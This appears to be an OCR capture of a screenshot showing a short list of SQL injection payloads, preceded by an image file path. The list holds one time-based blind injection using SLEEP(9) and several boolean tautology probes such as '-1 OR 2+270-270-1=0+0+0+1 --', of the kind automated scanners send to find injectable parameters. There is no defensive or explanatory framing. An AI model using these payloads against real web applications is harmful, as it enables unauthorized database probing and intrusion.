
(SELECT(0)FROM(SELECT(SLEEP(9)))V)+"*/
-1 OR 2+270-270-1=0+0+0+1 --
-1 OR 2+321-321-1=0+0+0+1 --
-1 OR 2+352-352-1=0+0+0+1 --
-1 OR 2+589-589-1=0+0+0+1
-1 OR 2+762-762-1=0+0+0+1
-1 OR 2+805-805-1=0+0+0+1
-1 OR 3*2
-1 OR 3*2>(0+5+270-270) --
-1 OR 3*2>(0+5+321-321) --
-1 OR 3*2>(0+5+352-352) --